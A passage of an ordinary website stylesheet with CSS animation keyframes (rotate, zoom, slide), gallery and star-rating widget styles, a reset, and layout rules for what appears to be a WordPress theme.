transform: rotate3d(0, 0, 1, -45deg);
opacity: 0
}
}
.rotateOutDownRight {
-webkit-animation-name: rotateOutDownRight;
animation-name: rotateOutDownRight
}
@-webkit-keyframes rotateOutUpLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0
}
}
@keyframes rotateOutUpLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0
}
}
.rotateOutUpLeft {
-webkit-animation-name: rotateOutUpLeft;
animation-name: rotateOutUpLeft
}
@-webkit-keyframes rotateOutUpRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 90deg);
transform: rotate3d(0, 0, 1, 90deg);
opacity: 0
}
}
@keyframes rotateOutUpRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 90deg);
transform: rotate3d(0, 0, 1, 90deg);
opacity: 0
}
}
.rotateOutUpRight {
-webkit-animation-name: rotateOutUpRight;
animation-name: rotateOutUpRight
}
@-webkit-keyframes hinge {
0% {
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out
}
20%, 60% {
-webkit-transform: rotate3d(0, 0, 1, 80deg);
transform: rotate3d(0, 0, 1, 80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out
}
40%, 80% {
-webkit-transform: rotate3d(0, 0, 1, 60deg);
transform: rotate3d(0, 0, 1, 60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1
}
to {
-webkit-transform: translate3d(0, 700px, 0);
transform: translate3d(0, 700px, 0);
opacity: 0
}
}
@keyframes hinge {
0% {
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out
}
20%, 60% {
-webkit-transform: rotate3d(0, 0, 1, 80deg);
transform: rotate3d(0, 0, 1, 80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out
}
40%, 80% {
-webkit-transform: rotate3d(0, 0, 1, 60deg);
transform: rotate3d(0, 0, 1, 60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1
}
to {
-webkit-transform: translate3d(0, 700px, 0);
transform: translate3d(0, 700px, 0);
opacity: 0
}
}
.hinge {
-webkit-animation-name: hinge;
animation-name: hinge
}
@-webkit-keyframes rollIn {
from {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes rollIn {
from {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
.rollIn {
-webkit-animation-name: rollIn;
animation-name: rollIn
}
@-webkit-keyframes rollOut {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg)
}
}
@keyframes rollOut {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg)
}
}
.rollOut {
-webkit-animation-name: rollOut;
animation-name: rollOut
}
@-webkit-keyframes zoomIn {
from {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3)
}
50% {
opacity: 1
}
}
@keyframes zoomIn {
from {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3)
}
50% {
opacity: 1
}
}
.zoomIn {
-webkit-animation-name: zoomIn;
animation-name: zoomIn
}
@-webkit-keyframes zoomInDown {
from {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
}
}
@keyframes zoomInDown {
from {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
}
}
.zoomInDown {
-webkit-animation-name: zoomInDown;
animation-name: zoomInDown
}
@-webkit-keyframes zoomInLeft {
from {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
}
}
@keyframes zoomInLeft {
from {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
}
}
.zoomInLeft {
-webkit-animation-name: zoomInLeft;
animation-name: zoomInLeft
}
@-webkit-keyframes zoomInRight {
from {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
}
}
@keyframes zoomInRight {
from {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
}
}
.zoomInRight {
-webkit-animation-name: zoomInRight;
animation-name: zoomInRight
}
@-webkit-keyframes zoomInUp {
from {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
}
}
@keyframes zoomInUp {
from {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
}
}
.zoomInUp {
-webkit-animation-name: zoomInUp;
animation-name: zoomInUp
}
@-webkit-keyframes zoomOut {
from {
opacity: 1
}
50% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3)
}
to {
opacity: 0
}
}
@keyframes zoomOut {
from {
opacity: 1
}
50% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3)
}
to {
opacity: 0
}
}
.zoomOut {
-webkit-animation-name: zoomOut;
animation-name: zoomOut
}
@-webkit-keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
}
to {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
}
}
@keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
}
to {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
}
}
.zoomOutDown {
-webkit-animation-name: zoomOutDown;
animation-name: zoomOutDown
}
@-webkit-keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0)
}
to {
opacity: 0;
-webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
transform: scale(.1) translate3d(-2000px, 0, 0);
-webkit-transform-origin: left center;
transform-origin: left center
}
}
@keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0)
}
to {
opacity: 0;
-webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
transform: scale(.1) translate3d(-2000px, 0, 0);
-webkit-transform-origin: left center;
transform-origin: left center
}
}
.zoomOutLeft {
-webkit-animation-name: zoomOutLeft;
animation-name: zoomOutLeft
}
@-webkit-keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0)
}
to {
opacity: 0;
-webkit-transform: scale(.1) translate3d(2000px, 0, 0);
transform: scale(.1) translate3d(2000px, 0, 0);
-webkit-transform-origin: right center;
transform-origin: right center
}
}
@keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0)
}
to {
opacity: 0;
-webkit-transform: scale(.1) translate3d(2000px, 0, 0);
transform: scale(.1) translate3d(2000px, 0, 0);
-webkit-transform-origin: right center;
transform-origin: right center
}
}
.zoomOutRight {
-webkit-animation-name: zoomOutRight;
animation-name: zoomOutRight
}
@-webkit-keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
}
to {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
}
}
@keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
}
to {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
}
}
.zoomOutUp {
-webkit-animation-name: zoomOutUp;
animation-name: zoomOutUp
}
@-webkit-keyframes slideInDown {
from {
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
visibility: visible
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
}
@keyframes slideInDown {
from {
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
visibility: visible
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
}
.slideInDown {
-webkit-animation-name: slideInDown;
animation-name: slideInDown
}
@-webkit-keyframes slideInLeft {
from {
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
visibility: visible
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
}
@keyframes slideInLeft {
from {
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
visibility: visible
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
}
.slideInLeft {
-webkit-animation-name: slideInLeft;
animation-name: slideInLeft
}
@-webkit-keyframes slideInRight {
from {
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
visibility: visible
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
}
@keyframes slideInRight {
from {
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
visibility: visible
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
}
.slideInRight {
-webkit-animation-name: slideInRight;
animation-name: slideInRight
}
@-webkit-keyframes slideInUp {
from {
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
visibility: visible
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
}
@keyframes slideInUp {
from {
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
visibility: visible
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
}
.slideInUp {
-webkit-animation-name: slideInUp;
animation-name: slideInUp
}
@-webkit-keyframes slideOutDown {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
to {
visibility: hidden;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0)
}
}
@keyframes slideOutDown {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
to {
visibility: hidden;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0)
}
}
.slideOutDown {
-webkit-animation-name: slideOutDown;
animation-name: slideOutDown
}
@-webkit-keyframes slideOutLeft {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
to {
visibility: hidden;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0)
}
}
@keyframes slideOutLeft {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
to {
visibility: hidden;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0)
}
}
.slideOutLeft {
-webkit-animation-name: slideOutLeft;
animation-name: slideOutLeft
}
@-webkit-keyframes slideOutRight {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
to {
visibility: hidden;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0)
}
}
@keyframes slideOutRight {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
to {
visibility: hidden;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0)
}
}
.slideOutRight {
-webkit-animation-name: slideOutRight;
animation-name: slideOutRight
}
@-webkit-keyframes slideOutUp {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
to {
visibility: hidden;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0)
}
}
@keyframes slideOutUp {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
to {
visibility: hidden;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0)
}
}
.slideOutUp {
-webkit-animation-name: slideOutUp;
animation-name: slideOutUp
} @-webkit-keyframes justified-gallery-show-caption-animation {
from {
opacity: 0
}
to {
opacity: .7
}
}
@-moz-keyframes justified-gallery-show-caption-animation {
from {
opacity: 0
}
to {
opacity: .7
}
}
@-o-keyframes justified-gallery-show-caption-animation {
from {
opacity: 0
}
to {
opacity: .7
}
}
@keyframes justified-gallery-show-caption-animation {
from {
opacity: 0
}
to {
opacity: .7
}
}
@-webkit-keyframes justified-gallery-show-entry-animation {
from {
opacity: 0
}
to {
opacity: 1
}
}
@-moz-keyframes justified-gallery-show-entry-animation {
from {
opacity: 0
}
to {
opacity: 1
}
}
@-o-keyframes justified-gallery-show-entry-animation {
from {
opacity: 0
}
to {
opacity: 1
}
}
@keyframes justified-gallery-show-entry-animation {
from {
opacity: 0
}
to {
opacity: 1
}
}
.justified-gallery {
width: 100%;
position: relative;
overflow: hidden
}
.justified-gallery > a, .justified-gallery > div {
position: absolute;
display: inline-block;
overflow: hidden;
opacity: 0;
filter: alpha(opacity=0)
}
.justified-gallery > a > img, .justified-gallery > div > img, .justified-gallery > a > a > img, .justified-gallery > div > a > img {
position: absolute;
top: 50%;
left: 50%;
margin: 0;
padding: 0;
border: 0
}
.justified-gallery > a > .caption, .justified-gallery > div > .caption {
display: none;
position: absolute;
bottom: 0;
padding: 5px;
background-color: #000;
left: 0;
right: 0;
margin: 0;
color: #fff;
font-size: 12px;
font-weight: 300;
font-family: sans-serif
}
.justified-gallery > a > .caption.caption-visible, .justified-gallery > div > .caption.caption-visible {
display: initial;
opacity: .7;
filter: "alpha(opacity=70)";
-webkit-animation: justified-gallery-show-caption-animation 500ms 0 ease;
-moz-animation: justified-gallery-show-caption-animation 500ms 0 ease;
-ms-animation: justified-gallery-show-caption-animation 500ms 0 ease
}
.justified-gallery > .entry-visible {
opacity: 1;
filter: alpha(opacity=100);
-webkit-animation: justified-gallery-show-entry-animation 500ms 0 ease;
-moz-animation: justified-gallery-show-entry-animation 500ms 0 ease;
-ms-animation: justified-gallery-show-entry-animation 500ms 0 ease
}
.justified-gallery > .jg-filtered {
display: none
}
.justified-gallery > .spinner {
position: absolute;
bottom: 0;
margin-left: -24px;
padding: 10px 0;
left: 50%;
opacity: initial;
filter: initial;
overflow: initial
}
.justified-gallery > .spinner > span {
display: inline-block;
opacity: 0;
filter: alpha(opacity=0);
width: 8px;
height: 8px;
margin: 0 4px;
background-color: #000;
border-top-left-radius: 6px;
border-top-right-radius: 6px;
border-bottom-right-radius: 6px;
border-bottom-left-radius: 6px
} .jq-ry-container {
position: relative;
padding: 0 5px;
line-height: 0;
display: block;
cursor: pointer;
-webkit-box-sizing: content-box;
-moz-box-sizing: content-box;
box-sizing: content-box;
direction: ltr
}
.jq-ry-container[readonly=readonly] {
cursor: default
}
.jq-ry-container > .jq-ry-group-wrapper {
position: relative;
width: 100%
}
.jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group {
position: relative;
line-height: 0;
z-index: 10;
white-space: nowrap
}
.jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group > svg {
display: inline-block
}
.jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group.jq-ry-normal-group {
width: 100%
}
.jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group.jq-ry-rated-group {
width: 0;
z-index: 11;
position: absolute;
top: 0;
left: 0;
overflow: hidden
} * {
box-sizing: border-box;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
-moz-box-sizing: border-box;
outline: none;
}
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td {
margin: 0;
padding: 0
}
input {
background-color: transparent;
}
table {
border-collapse: collapse;
border-spacing: 0
}
fieldset, img {
border: 0
}
address, caption, cite, code, dfn, strong, th, var {
font-style: normal;
font-weight: normal
}
ol, ul, li {
list-style: none
}
caption, th {
text-align: left
}
h1, h2, h3, h4, h5, h6 {
font-size: 100%;
font-weight: normal
}
q:before, q:after {
content: ''
}
strong {
font-weight: bold
}
em {
font-style: italic
}
img {
max-width: 100%;
vertical-align: top;
height: auto;
}
a img {
border: none
}
iframe {
border: none;
max-width: none;
}
iframe[data-src*="player.vimeo.com"],
iframe[src*="player.vimeo.com"],
iframe[data-src*="youtube.com"],
iframe[data-src*="youtube-nocookie.com"],
iframe[src*="youtube-nocookie.com"], 
iframe[src*="youtube.com"] {
width: 100%;
aspect-ratio: 16/9;
height: auto;
}
iframe[name="google_conversion_frame"] {
height: 0;
display: block;
overflow: hidden;
}
.penci-center {
text-align: center;
}
body:not(.penci-fawesome-ver5) .penci-faicon {
font-family: 'FontAwesome';
font-weight: normal;
}
body:not(.penci-fawesome-ver5) .penci-faicon.fa-vimeo:before {
content: "\f27d";
}
textarea, input[type="text"], input[type="email"], input[type="search"], input[type="button"], input[type="submit"], button {
-webkit-appearance: none;
border-radius: 0;
-webkit-border-radius: 0;
}
p:empty:before {
content: none;
} html, body {
-webkit-font-smoothing: antialiased;
}
body {
font-family: var(--pcbody-font);
color: #313131;
background-color: #FFF;
font-size: 14px;
overflow-x: hidden;
text-rendering: optimizeLegibility;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
--pcbg-cl: #fff;
--pctext-cl: #313131;
--pcborder-cl: #dedede;
--pcheading-cl: #313131;
--pcmeta-cl: #888888;
--pcaccent-cl: #6eb48c;
--pcbody-font: 'PT Serif', serif;
--pchead-font: 'Raleway', sans-serif;
--pchead-wei: bold;
--pchd-mg: 60px;
}
textarea {
font-family: var(--pcbody-font);
min-height: 100px;
background: none;
}
p {
font-size: 14px;
line-height: 28px;
}
.elementor-text-editor p {
font-size: inherit;
line-height: inherit;
text-align: inherit;
}
a {
text-decoration: none;
color: var(--pcaccent-cl);
transition: color 0.3s;
-webkit-transition: color 0.3s;
-moz-transition: color 0.3s;
outline: none;
cursor: pointer;
}
a:hover {
}
h1, h2, h3, h4, h5, h6 {
font-family: var(--pchead-font);
font-style: normal;
font-weight: var(--pchead-wei);
}
.container {
width: 1170px;
margin: 0 auto;
}
.container.container-1400 {
max-width: 1400px;
width: 100%;
}
.container.container-fullwidth {
max-width: 100%;
width: 100%;
}
.penci-page-container-smaller {
max-width: 900px;
margin-left: auto;
margin-right: auto;
display: block;
}
.container.penci_sidebar:before,
.container.penci_sidebar:after {
content: '';
display: table;
clear: both;
}
body:not(.penci-fawesome-ver5) .penci-faicon.fa-facebook-f:before,
body:not(.penci-fawesome-ver5) .penci-faicon.fa-facebook:before {
content: "\f09a";
}
#main {
width: 100%;
}
.penci-single-style-10 .penci-single-s10-content,
.container.penci_sidebar #main {
width: 70.94%;
padding-right: 50px;
float: left;
}
.penci-single-style-10.penci_sidebar.left-sidebar .penci-single-s10-content,
.container.penci_sidebar.left-sidebar #main {
float: right;
padding: 0 0 0 60px;
}
.penci-sidebar-content {
width: 29.06%;
float: right;
}
@media only screen and (min-width: 961px) {
.penci-single-style-10 .penci-post-image-wrapper .container.two-sidebar .penci-sidebar-content {
width: 29.06%;
}
}
.penci-sidebar-content-vc {
width: 100% !important;
float: none;
}
.penci_sidebar.left-sidebar .penci-sidebar-content {
float: left;
}
.penci-sidebar-content.penci-sticky-sidebar.is-sticky {
margin-top: 75px;
}
.admin-bar .penci-sidebar-content.penci-sticky-sidebar.is-sticky {
margin-top: 107px;
}
#penci-end-sidebar-sticky {
margin-top: -300px;
padding-top: 300px;
}
.clear-footer {
height: 1px;
margin-bottom: 29px;
clear: both;
display: block;
width: 100%;
}
.clearfix {
clear: both;
}
.penci-clearfix {
clear: both;
}
.penci-clearfix:before,
.penci-clearfix:after {
content: '';
display: table;
clear: both;
} .wrapper-boxed {
overflow: hidden;
}
body.penci-body-boxed {
background: #F5F5F5;
background-position: center center;
background-size: cover;
background-repeat: no-repeat;
background-attachment: fixed;
}
.wrapper-boxed.enable-boxed {
background: #fff;
max-width: 1230px;
display: block;
overflow: hidden;
margin: 0 auto;
box-shadow: 0 5px 8px rgba(0, 0, 0, 0.2);
-webkit-box-shadow: 0 5px 8px rgba(0, 0, 0, 0.2);
-moz-box-shadow: 0 5px 8px rgba(0, 0, 0, 0.2);
}
.penci-body-boxed.penci-two-sidebar .wrapper-boxed.enable-boxed {
max-width: 1430px;
}
.penci-body-boxed.penci-two-sidebar .container.penci-breadcrumb,
.penci-body-boxed.penci-two-sidebar .container.two-sidebar {
width: 100%;
padding-left: 15px;
padding-right: 15px;
} .penci-top-bar {
background: #313131;
height: auto;
}
.penci-top-bar.topbar-fullwidth,
.penci-top-bar.topbar-1400px {
padding: 0 20px;
}
.penci-top-bar.topbar-fullwidth .container {
width: 100%;
}
.penci-headline {
display: block;
}
.penci-headline:before, .penci-headline:after {
content: '';
display: table;
clear: both;
}
.penci-headline .pctopbar-item {
display: inline-block;
margin: 0 15px;
float: left;
line-height: 32px;
color: #fff;
}
.penci-topbar-ctext {
font-size: 13px;
}
.penci-topbar-ctext * {
color: inherit;
font-size: inherit;
}
.penci-headline .pctopbar-item:first-child {
margin-left: 0;
}
.penci-headline .pctopbar-item:last-child {
margin-right: 0;
}
@media only screen and (min-width: 1170px) {
.penci-headline .pctopbar-item:last-child:not(:first-child) {
float: right;
}
}
.headline-title {
height: 32px;
line-height: 32px;
padding: 0 15px;
font-size: 12px;
color: #fff;
background: var(--pcaccent-cl);
float: left;
text-transform: uppercase;
font-family: var(--pchead-font);
z-index: 10;
position: relative;
display: inline-block;
font-weight: var(--pchead-wei);
}
.penci-top-bar .penci-owl-carousel:not(.owl-loaded) > div:first-child {
height: 32px;
}
.penci-owl-carousel.penci-headline-posts .owl-stage-outer {
height: 32px !important;
}
.penci-owl-carousel-slider.penci-headline-posts .owl-nav .owl-prev,
